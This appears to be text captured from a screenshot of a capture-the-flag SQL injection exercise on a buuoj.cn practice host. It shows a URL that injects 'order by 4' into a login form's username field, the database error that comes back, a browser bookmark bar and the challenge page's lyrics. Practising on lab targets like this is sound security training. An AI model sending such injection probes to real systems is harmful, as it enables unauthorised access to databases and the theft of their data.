 5d0571bf-952b-4b65-b4b1-917235f20674.node5.buuoj.cn:81/check.php?username=1'+order+by+4%23&password=1'
3
火狐官方站点 新手上路 常用网址 京东商城 Lenovo Support Lenovo 菜鸟教程 - 学的不仅... CSDN - 专业开发者社... 攻防世界 https://wx.mail.qq.c... 火狐主页 CTF在线工具-CTF工... 移动设备
Unknown column '4' in 'order clause'
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE